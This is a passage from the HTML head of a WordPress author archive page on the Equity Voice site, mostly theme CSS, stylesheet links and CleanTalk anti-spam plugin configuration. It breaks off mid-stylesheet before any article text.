

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equity-voice.com/author/mildredomino/page/2/
body_size: 23999
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link href = "https://fonts.googleapis.com/icon?family=Material+Icons" rel = "stylesheet">
	<title>mildredomino &#8211; Page 2 &#8211; Equity Voice</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"6b3b84cd8f","_rest_nonce":"51e6d51e67","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/equity-voice.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"equity-voice.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"6b3b84cd8f","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/equity-voice.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/2b6846549b9899304d4e06611512e595.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1189310710,"emailEncoderPassKey":"b2023211bd5efe7b97beec090ed5e790","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/equity-voice.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/equity-voice.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Equity Voice &raquo; Feed" href="https://equity-voice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Equity Voice &raquo; Comments Feed" href="https://equity-voice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Equity Voice &raquo; Posts by mildredomino Feed" href="https://equity-voice.com/author/mildredomino/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--megaphone-acc: #6c427e;--wp--preset--color--megaphone-text: #2b1813;--wp--preset--color--megaphone-bg: #ffffff;--wp--preset--color--megaphone-bg-alt-1: #f2f2f2;--wp--preset--color--megaphone-bg-alt-2: #424850;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28.8px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 38.4px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://equity-voice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767250475' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://equity-voice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767250475' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://equity-voice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1767250475' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://equity-voice.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='meks-app-block-frontend-css-css' href='https://equity-voice.com/wp-content/plugins/meks-audio-player/assets/css/blocks.style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://equity-voice.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://equity-voice.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://equity-voice.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='megaphone-fonts-css' href='https://fonts.googleapis.com/css?family=Karla%3Aregular%7CRubik%3A500&#038;ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='megaphone-main-css' href='https://equity-voice.com/wp-content/themes/equity_voice/assets/css/min.css?ver=1.2.1' type='text/css' media='all' />
<style id='megaphone-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link{color: #2b1813;background: #ffffff;}body,#cancel-comment-reply-link,.meks-ap{font-family: 'Karla', Arial, sans-serif;font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h7,.h8,.fn,p.has-drop-cap:not(:focus)::first-letter{font-family: 'Rubik', Arial, sans-serif;font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.has-large-font-size{color: #2B1813;}.entry-title a,.show-title a{color: #2b1813;}.meta-sponsored span{color: #6c427e; }.megaphone-overlay .meta-sponsored span{color: #FFF; }body{font-size:1.6rem;}.megaphone-header{font-size:1.4rem;}h1, .h1{font-size:2.6rem;}h2, .h2,.has-large-font-size,.has-huge-font-size, .has-larger-font-size{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6,.megaphone-show .megaphone-shows-list-small .entry-title {font-size:1.6rem;}.megaphone-items .megaphone-shows-list-medium .entry-title{font-size:1.8rem;}.h7{font-size: 2rem;}.h8,.section-content .megaphone-menu-subscribe .header-el-label{font-size: 1.6rem;}.section-title{font-size: 2rem;}.h0{font-size:3rem;}.author-header .text-small,.text-small {font-size: 1.2rem;}.widget-title,.author-header .h8,.mks_author_widget h3{font-size:2.2rem; }.archive-label{font-size: 1.6rem;}.entry-content .meks_ess_share_label h5{font-size:1.8rem; }.widget{font-size:1.4rem;}.header-mobile>.container{height: 60px;}.megaphone-player-paceholder-big .megaphone-placeholder-title,.megaphone-player-paceholder-medium .megaphone-placeholder-title{font-size: 1.8rem;}.megaphone-placeholder-label{color: #2b1813;}.megaphone-button,input[type="submit"],input[type="button"],button[type="submit"],.megaphone-pagination a,ul.page-numbers a,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.paginated-post-wrapper a,.entry-content .megaphone-button,.megaphone-pagination a, .page-numbers.current{font-size: 1.2rem;}.header-sticky-main > .container{height: 60px;}.megaphone-menu-action .mf{font-size:2.4rem;}@media (min-width: 374px){ }@media (min-width: 600px){ .header-mobile>.container{height: 80px;}body.megaphone-header-indent .megaphone-header + .megaphone-section{margin-top: -80px;}body.megaphone-header-indent .megaphone-header + .megaphone-section .overlay-container{padding-top: 50px;}.header-sticky-main > .container{height: 70px;}.megaphone-placeholder-label{color: #6c427e; }.megaphone-button,input[type="submit"],input[type="button"],button[type="submit"],.megaphone-pagination a,ul.page-numbers a,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.paginated-post-wrapper a,.entry-content .megaphone-button,.megaphone-pagination a, .page-numbers.current{font-size: 1.2rem;}.widget-title,.author-header .h8,.mks_author_widget h3{font-size:2.4rem; }.archive-label{font-size: 1.6rem;}}@media (max-width: 374px){.megaphone-overlay .h1,.megaphone-overlay .h2,.megaphone-overlay .h3,.megaphone-overlay .h4,.megaphone-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .megaphone-layout-c .h4,.megaphone-layout-d .h5,.megaphone-layout-e .h4{font-size: 2.2rem;}.megaphone-layout-f .h4{font-size:1.6rem;}}@media (min-width: 600px) and (max-width: 900px){ .h0{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2{font-size:3.2rem;}h3, .h3{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6,.megaphone-show .megaphone-shows-list-small .entry-title{font-size:1.8rem;}.section-title {font-size:2.8rem;}.megaphone-site-branding .site-title.logo-img-none{font-size: 3rem;}.megaphone-layout-c .h4,.megaphone-layout-d .h5,.megaphone-layout-e .h4{ font-size: 2.8rem;}.megaphone-layout-f .h4{font-size:2.4rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.h0{font-size:6.4rem;} h1, .h1{font-size:3.0rem;}h2, .h2{font-size:2.5rem;}h3, .h3{font-size:2.5rem;}h4, .h4{font-size:2.1rem;}h5, .h5,.header-sticky-main .h4{font-size:1.8rem;}h6, .h6,.megaphone-show .megaphone-shows-list-medium .entry-title{font-size: 1.7rem;}.section-title{font-size:3.2rem;}.paragraph-small,.text-small {font-size:1.4rem;}.megaphone-shows-list-small .entry-title{font-size: 1.1rem;}.megaphone-shows-list-medium .entry-title{font-size: 1.5rem;}.header-sticky-main > .container{height: 80px;}.megaphone-show .megaphone-shows-list-small .entry-title{font-size:1.8rem;}.megaphone-show-d.megaphone-show .megaphone-shows-list-small .entry-title{font-size:1.6rem;}body.megaphone-header-indent .megaphone-header + .megaphone-section{margin-top: -100px;}body.megaphone-header-indent .megaphone-header + .megaphone-section .overlay-container{padding-top: 50px;}}@media (max-width: 599px){ .megaphone-layout-a .entry-content,.megaphone-layout-b .entry-content,.megaphone-layout-c .entry-content,.megaphone-layout-e .entry-content{font-size:1.4rem;}}.megaphone-header{font-family: 'Rubik', Arial, sans-serif;font-weight: 500;font-style: normal;}.header-top{background-color: #6c427e;color: #f2f2f2;font-size: 1.4rem;}.header-top .sub-menu{background-color: #6c427e;}.header-top a{color: #f2f2f2;}.header-top li:hover > a{color: #f2f2f2;}.header-top .container {height: 50px;}.megaphone-menu-action .search-form button[type=submit],.widget_search button[type=submit] {background: 0 0;border: none;color: #2b1813; }.megaphone-menu-action .search-form button[type=submit]:hover{border: none; color: #6c427e; }.widget_search button[type=submit]:hover{color: #6c427e; }.header-middle,.header-middle .sub-menu{background-color: #ffffff;}.megaphone-header ul.megaphone-menu .megaphone-mega-menu .megaphone-menu-posts>li a{color: #2B1813;}.megaphone-header ul.megaphone-menu .megaphone-mega-menu .megaphone-menu-posts>li a:hover{color: #6c427e;}.header-middle,.header-middle a,.header-mobile .megaphone-menu-action a,.header-middle ul.megaphone-menu .megaphone-mega-menu .menu-item-has-children:hover > a{color: #2B1813;}.header-middle a:hover,.header-mobile .megaphone-menu-action a:hover,.megaphone-modal-close:hover{color: #6c427e;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .current-menu-parent > a {color: #6c427e;}.header-middle > .container {height: 100px;}.header-middle .megaphone-menu-donate li a,.header-middle .megaphone-menu-donate .empty-list a{border-color: #2B1813;}.header-middle .megaphone-menu-donate li a:hover,.header-middle .megaphone-menu-donate .empty-list a:hover,.megaphone-header-indent .header-middle .megaphone-menu-donate li a:hover{border-color: #6c427e; color: #6c427e;}.header-bottom,.header-bottom .sub-menu{background-color: #f6f6f6;}.header-bottom,.header-bottom a{color: #2B1813; }.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .current-menu-parent > a{color: #ff4f00; }.header-bottom > .container{height: 60px;}.header-bottom .megaphone-menu-donate li a,.header-bottom .megaphone-menu-donate .empty-list a{border-color: #2B1813;}.header-bottom .megaphone-menu-donate li a:hover,.header-bottom .megaphone-menu-donate .empty-list a:hover{border-color: #ff4f00; color: #ff4f00;}.header-sticky,.header-sticky .sub-menu{background-color: #ffffff;}.header-sticky,.header-sticky a{color: #2B1813; }.header-sticky li:hover > a,.header-sticky .current-menu-item > a,.header-sticky .current-menu-parent > a{color: #6c427e; }.header-sticky .megaphone-menu-donate li a,.header-sticky .megaphone-menu-donate .empty-list a{border-color: #2B1813;}.header-sticky .megaphone-menu-donate li a:hover,.header-sticky .megaphone-menu-donate .empty-list a:hover{border-color: #6c427e; color: #6c427e;}.widget .current-menu-item > a,.widget .current-menu-parent > a{color: #6c427e;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}a,.placeholder-slot-r .entry-episode{color: #6c427e;}.megaphone-archive-no-image .overlay-container .archive-label,.archive-label{color: #2b1813;}.entry-content a{color: #2b1813;border-color: #6c427e;}.entry-content a:hover,.entry-summary > span{color: #6c427e;}.megaphone-hidden-content{max-height: 700px;}.megaphone-menu-donate li a,.megaphone-menu-donate .empty-list a{border-color: #2b1813;}.megaphone-menu-donate li a:hover,.megaphone-menu-donate .empty-list a:hover{border-color: #6c427e; color: #6c427e;}.overlay-container .archive-label{color: #FFF;}.megaphone-bg-alt-1{background-color: #f2f2f2;}.megaphone-bg-alt-2 {background-color: #424850}.megaphone-modal{background:#FFF;}.megaphone-overlay-fallback{background-color: #2b1813; }.megaphone-modal .megaphone-menu-social li a:hover, .meks_ess a:hover {background: #2b1813;}.megaphone-button,input[type="submit"],input[type="button"],button[type="submit"],.megaphone-pagination a,ul.page-numbers a,.meks-instagram-follow-link .meks-widget-cta,.widget .mks_autor_link_wrap a,.widget .mks_read_more a,.paginated-post-wrapper a,.entry-content .megaphone-button,#cancel-comment-reply-link,.comment-reply-link,.megaphone-buttons .megaphone-menu-subscribe a,.megaphone-menu-donate a,.entry-category a,.entry-category .meta-item,.episode-item,.header-el-label,.megaphone-link-special,.entry-episode,.link-uppercase,.archive-label,.wp-block-button .wp-block-button__link,.placeholder-slot-r .megaphone-placeholder-title{font-family: 'Rubik', Arial, sans-serif;font-weight: 500;font-style: normal; }.megaphone-button,input[type="submit"],input[type="button"],button[type="submit"],.megaphone-pagination a,ul.page-numbers a,.meks-instagram-follow-link .meks-widget-cta,.widget .mks_autor_link_wrap a,.widget .mks_read_more a,.paginated-post-wrapper a,.entry-content .megaphone-button,#cancel-comment-reply-link,.comment-reply-link{background: #6c427e;color: #fff;}.megaphone-button:hover,input[type="submit"]:hover,input[type="button"]:hover,button[type="submit"]:hover,.megaphone-pagination a:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.widget .mks_autor_link_wrap a:hover,.widget .mks_read_more a:hover,.paginated-post-wrapper a:hover,.entry-content .megaphone-button:hover,ul.page-numbers a:hover {background: #2b1813;color: #fff;}.megaphone-button-hollow:hover,.comment-reply-link:hover,.megaphone-button-circle:hover,#cancel-comment-reply-link:hover,button.megaphone-button-hollow:hover,.megaphone-modal.search-alt button[type=submit]:hover,.search-alt button[type="submit"]:hover{background: 0 0;border-color: #6c427e;color: #6c427e;}.megaphone-button-circle{border: 1px solid #2b1813;color: #2b1813;}.megaphone-button-hollow,.comment-reply-link,#cancel-comment-reply-link,button.megaphone-button-hollow,.megaphone-modal.search-alt button[type=submit],.search-alt button[type="submit"]{background: transparent;border: 1px solid #2b1813;color: #2b1813;}.megaphone-buttons .megaphone-menu-subscribe li a{color: #2b1813;}.megaphone-buttons .megaphone-menu-subscribe li a:hover{color: #6c427e;}.megaphone-overlay .megaphone-button{background: #FFF;color: #333;border: none;}.megaphone-overlay .megaphone-button-hollow,.megaphone-subscribe-indented .megaphone-buttons .megaphone-menu-subscribe a{background: transparent;color: #FFF;}.megaphone-overlay .megaphone-button:hover{color: #FFF;background: #6c427e;}.megaphone-overlay .entry-category a:hover,.megaphone-placeholder-title a:hover{color: #6c427e; }.megaphone-show-more:before{background: -webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#ffffff));background: linear-gradient(to bottom,rgba(255,255,255,0) 0,#ffffff 100%);}.section-title + a,.section-subnav a,.megaphone-link-special,.section-title + a:before{color: #2b1813;}.section-title + 